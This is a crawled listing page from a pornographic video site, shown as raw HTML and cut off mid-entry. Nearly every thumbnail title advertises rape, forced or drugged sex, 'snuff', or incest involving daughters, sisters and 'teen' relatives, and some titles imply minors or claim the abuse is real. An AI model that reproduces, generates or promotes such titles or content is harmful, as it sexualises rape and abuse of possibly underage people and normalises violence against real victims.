

--- FILE ---
content_type: text/html
request_url: https://bestbrutalgangbang.com/en/?error0_gallery
body_size: 14942
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Best Brutal Gangbang - Indulge in intense, passionate gangbangs and satisfy your wildest fantasies.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://bestbrutalgangbang.com/en/"  />
    <meta name="Description" content="Explosive gangbang porn featuring the kinkiest partners and the hottest scenes!." />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/Nw2cNkx4DxcUj0B5Wx.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//bestbrutalgangbang.com" target="_self">
                            <img src="/assets/logo.png" alt="Best Brutal Gangbang"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/index/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div> 
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Best Brutal Gangbang <span>83293</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638513566206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1076d8b1fe" src="/thumbs/206/3824942638513566206_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                            <span class="thumb-desc">Tied redhead slut used like a sex slave</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                <span class="thumb-info">6:43</span>
                            </div>
                            <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                <span class="thumb-info">7:11</span>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2588698487007908616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                <span class="thumb-info">12:28</span>
                            </div>
                            <span class="thumb-desc">mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5371075106276656072/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a89e45a1b9043c8" src="/thumbs/72/5371075106276656072_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">forced sucking and blowjob - hard sucking of a dick in a homemade, brutal xxx rape video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                                <span class="thumb-info">9:53</span>
                            </div>
                            <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638211264430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                                <span class="thumb-info">3:42</span>
                            </div>
                            <span class="thumb-desc">少女惹黑色会被强奸</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637278313106/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d383a92" src="/thumbs/106/3824942637278313106_0.jpg"/>
                                <span class="thumb-info">8:09</span>
                            </div>
                            <span class="thumb-desc">Dad forces daughter inexchange of favour! REAL!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731085959486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb902e6313e" src="/thumbs/486/2705852731085959486_0.jpg"/>
                                <span class="thumb-info">12:22</span>
                            </div>
                            <span class="thumb-desc">Supreme sex in rough manners along  Maki Hojo</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7476344201585317262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67c14f70a20b558e" src="/thumbs/262/7476344201585317262_0.jpg"/>
                                <span class="thumb-info">6:50</span>
                            </div>
                            <span class="thumb-desc">a sexy girl and rough sex for a rough and violent rape in a drunk rape porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6094710000213227283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5494c2743bbaf713" src="/thumbs/283/6094710000213227283_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">it's not uncommon to find milfs enjoying violent sex in these productions.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639082346242/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098bf9702" src="/thumbs/242/3824942639082346242_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                            <span class="thumb-desc">Brunette maid taken by force and brutally fucked in extreme violent gang bang</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637246858755/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102b584603" src="/thumbs/755/3824942637246858755_0.jpg"/>
                                <span class="thumb-info">10:05</span>
                            </div>
                            <span class="thumb-desc">Narcoleptic daughter: she will have the baby and her boyfriend will take the blame</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5280522842769503052/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="49482f8c4f9cb34c" src="/thumbs/52/5280522842769503052_0.jpg"/>
                                <span class="thumb-info">13:59</span>
                            </div>
                            <span class="thumb-desc">sensitive brutal rape sex movie with innocent girl forced to get violently fucked.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732579366294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95be9c596" src="/thumbs/294/2705852732579366294_0.jpg"/>
                                <span class="thumb-info">22:09</span>
                            </div>
                            <span class="thumb-desc">Asian creampie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636970408517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                <span class="thumb-info">21:19</span>
                            </div>
                            <span class="thumb-desc">Harmony Wonder Snuff</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4000861145078760570/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3785ea039415047a" src="/thumbs/570/4000861145078760570_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">violent rape porn between a girl creeper and a hot milf with forced and brutal fuck.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7026544851744511656/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61834d507e94d6a8" src="/thumbs/656/7026544851744511656_0.jpg"/>
                                <span class="thumb-info">13:03</span>
                            </div>
                            <span class="thumb-desc">Real virgin indian couple first time romantic painful sex in all positions POV Indian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639573329162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b603650a" src="/thumbs/162/3824942639573329162_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                            <span class="thumb-desc">Steamy and juicy fuck session</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640761590830/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fcd6d42e" src="/thumbs/830/3824942640761590830_0.jpg"/>
                                <span class="thumb-info">12:07</span>
                            </div>
                            <span class="thumb-desc">Cumming Home to Step Daughter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733759894846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a247353e" src="/thumbs/846/2705852733759894846_0.jpg"/>
                                <span class="thumb-info">16:39</span>
                            </div>
                            <span class="thumb-desc">Cute asian amateur rough fucked by horny dude</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/629369172045678911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8bbf7ed6c5d493f" src="/thumbs/911/629369172045678911_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">drunk and amateur violence created a homemade and underground rape porn movie industry, brutal and humiliated.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637004145647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ce0c3ef" src="/thumbs/647/3824942637004145647_0.jpg"/>
                                <span class="thumb-info">21:34</span>
                            </div>
                            <span class="thumb-desc">Stupid girl forced for opening the door to strangers</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16167780017520433291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e05f7e43eef6d88b" src="/thumbs/291/16167780017520433291_0.jpg"/>
                                <span class="thumb-info">6:56</span>
                            </div>
                            <span class="thumb-desc">the rape sex in the amateur porn was described as violent and brutal.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1726768077082981564/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="17f6b66ad403f4bc" src="/thumbs/564/1726768077082981564_0.jpg"/>
                                <span class="thumb-info">2:47</span>
                            </div>
                            <span class="thumb-desc">mature wive is forced to suck the cock and get fucked in rape porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/660348778588804386/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="92a07b727a61522" src="/thumbs/386/660348778588804386_0.jpg"/>
                                <span class="thumb-info">16:06</span>
                            </div>
                            <span class="thumb-desc">rape porn with ass eating and violent sex for ass and dick sucking.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895662855153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515ca213f1" src="/thumbs/153/1892856895662855153_0.jpg"/>
                                <span class="thumb-info">1:26</span>
                            </div>
                            <span class="thumb-desc">rough fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637957932821/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1055ba6715" src="/thumbs/821/3824942637957932821_0.jpg"/>
                                <span class="thumb-info">9:14</span>
                            </div>
                            <span class="thumb-desc">Brother forces Sister what to do then watch</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/261117144978699267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39faca8ef383403" src="/thumbs/267/261117144978699267_0.jpg"/>
                                <span class="thumb-info">2:03</span>
                            </div>
                            <span class="thumb-desc">dick was brutally forced into her tight pussy during the violent sex scene.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637757316955/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1049c53f5b" src="/thumbs/955/3824942637757316955_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                            <span class="thumb-desc">Busty natural brunette rough gangbanged</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/350796456777025122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4de4784d2a90662" src="/thumbs/122/350796456777025122_0.jpg"/>
                                <span class="thumb-info">2:43</span>
                            </div>
                            <span class="thumb-desc">drunk girls forced into sucking a big cock presented in a homemade brutal porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7186972765495680058/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="63bd41a6e9c6dc3a" src="/thumbs/58/7186972765495680058_0.jpg"/>
                                <span class="thumb-info">4:13</span>
                            </div>
                            <span class="thumb-desc">girl drunk in a xxx rape scene, with mom forced to a rough sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1345834799885865472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                <span class="thumb-info">12:31</span>
                            </div>
                            <span class="thumb-desc">Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640338462140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg"/>
                                <span class="thumb-info">8:14</span>
                            </div>
                            <span class="thumb-desc">She cries and fucks officer for an ESCAPE</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8108045364875411211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7085904d1426bf0b" src="/thumbs/211/8108045364875411211_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">young wive forced to drinking cum in a homemade brutal rape porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637557684724/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103ddf19f4" src="/thumbs/724/3824942637557684724_0.jpg"/>
                                <span class="thumb-info">5:19</span>
                            </div>
                            <span class="thumb-desc">Tight Ass Indian Slut Riding White Cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636794502201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                            <span class="thumb-desc">Forced sex scenes from regular movies prison special</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639607525597/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">Cuckolding gf fucked by a strangers cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547838643014/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c6376b46" src="/thumbs/14/1426482547838643014_0.jpg"/>
                                <span class="thumb-info">7:02</span>
                            </div>
                            <span class="thumb-desc">Yuna Mizumoto Laboratory Forced Pleasure</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/598403442839734567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="84df4c2c2d54927" src="/thumbs/567/598403442839734567_0.jpg"/>
                                <span class="thumb-info">3:53</span>
                            </div>
                            <span class="thumb-desc">a forced and rape porn movie with a drunk girl and a brutal fuck.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/777258007903016854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg"/>
                                <span class="thumb-info">14:32</span>
                            </div>
                            <span class="thumb-desc">amateur wive endure rape porn movies with no mercy and extreme rape sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2852546380645478256/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="279647d1dbb32f70" src="/thumbs/256/2852546380645478256_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">violent forced sex depicted in a rough in shadow rape porn movie can be an uncomfortable experience.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638546539500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1078cfd3ec" src="/thumbs/500/3824942638546539500_0.jpg"/>
                                <span class="thumb-info">9:06</span>
                            </div>
                            <span class="thumb-desc">Girls Trapped for Sex in the Woods</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638721433806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10833c80ce" src="/thumbs/806/3824942638721433806_0.jpg"/>
                                <span class="thumb-info">10:13</span>
                            </div>
                            <span class="thumb-desc">Messy Teen Ass Fucked With Fat Vibe</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5957221528509240534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52ac4d6adf1a54d6" src="/thumbs/534/5957221528509240534_0.jpg"/>
                                <span class="thumb-info">3:37</span>
                            </div>
                            <span class="thumb-desc">mom and milf love to watch a forced family porn movie with drunk amateur homemade.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5028522539688964477/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45c8e69b8b34b17d" src="/thumbs/477/5028522539688964477_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">rough sex acts in x-rated snuff and rape porn movies shows the extremes for pleasure.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731084430661/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb902cedd45" src="/thumbs/661/2705852731084430661_0.jpg"/>
                                <span class="thumb-info">6:53</span>
                            </div>
                            <span class="thumb-desc">Rough Anal For Russian Blonde Babe</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637541853686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103ced89f6" src="/thumbs/686/3824942637541853686_0.jpg"/>
                                <span class="thumb-info">10:32</span>
                            </div>
                            <span class="thumb-desc">Jap soldier capture girl in forest)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639995839099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf32627b" src="/thumbs/99/3824942639995839099_0.jpg"/>
                                <span class="thumb-info">8:20</span>
                            </div>
                            <span class="thumb-desc">MASSAGE TURNS INTO FUCK SESSION- MOM SON</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5035955197586009151/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45e34e9210e56c3f" src="/thumbs/151/5035955197586009151_0.jpg"/>
                                <span class="thumb-info">6:21</span>
                            </div>
                            <span class="thumb-desc">NEW Extreme sex and painful BDSM for Candee Licious</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14287553076423801004/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c64795d305c7b8ac" src="/thumbs/4/14287553076423801004_0.jpg"/>
                                <span class="thumb-info">9:21</span>
                            </div>
                            <span class="thumb-desc">drunk people are taken advantage of in these movies, which makes it even more awful.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1014810050627637489/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e15545d462810f1" src="/thumbs/489/1014810050627637489_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">rape porn and brutal porn filled with scenes of violent sex, brutality, and female domination.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8210777949488763424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640008871188/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cff93d14" src="/thumbs/188/3824942640008871188_0.jpg"/>
                                <span class="thumb-info">4:04</span>
                            </div>
                            <span class="thumb-desc">Lady takes off panties in restaurant</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8807356091681033823/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a3a03b3b7054e5f" src="/thumbs/823/8807356091681033823_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk mom brutally raped by a stranger in her own home. amateur homemade xxx forced family porn style videos.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547967808864/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251cdea5560" src="/thumbs/864/1426482547967808864_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Brutal triple penetration gangbang bbc Do you think he ll ever bring Lily</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636803500680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1010eb2a88" src="/thumbs/680/3824942636803500680_0.jpg"/>
                                <span class="thumb-info">10:15</span>
                            </div>
                            <span class="thumb-desc">Face fucked &amp; DP&#039;d first timer breaks down at Ghetto Gaggers</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638567561853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107a109a7d" src="/thumbs/853/3824942638567561853_0.jpg"/>
                                <span class="thumb-info">4:03</span>
                            </div>
                            <span class="thumb-desc">Slutty babe rammed in basement nasty</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637879696404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg"/>
                                <span class="thumb-info">6:27</span>
                            </div>
                            <span class="thumb-desc">Old farmer forced fucked his daughter</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482544742650672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510dae5330" src="/thumbs/672/1426482544742650672_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Extreme wet squirting Babysitters enjoy firm cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638291180018/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10699759f2" src="/thumbs/18/3824942638291180018_0.jpg"/>
                                <span class="thumb-info">22:24</span>
                            </div>
                            <span class="thumb-desc">Obey dirty bitch and suck my cock! Vol. 20</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6432378516735958001/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5944662e46e69bf1" src="/thumbs/1/6432378516735958001_0.jpg"/>
                                <span class="thumb-info">3:08</span>
                            </div>
                            <span class="thumb-desc">forced family porn and drunk amateur homemade videos were also included.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5418410417263429626/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b320f91084347fa" src="/thumbs/626/5418410417263429626_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">hot amateur desadov porn movie with homemade content includes oral sex and drunk rape.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482547463063875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251afd48943" src="/thumbs/875/1426482547463063875_0.jpg"/>
                                <span class="thumb-info">5:56</span>
                            </div>
                            <span class="thumb-desc">Monster cock teen rough Desperate for a girlcompeer he picks the chick he</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1847102620377569025/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19a23a0bff4c5701" src="/thumbs/25/1847102620377569025_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">wive brutal rape sex and homemade movie full of rough sex and forced gangbang.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734162932576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ba4d1360" src="/thumbs/576/2705852734162932576_0.jpg"/>
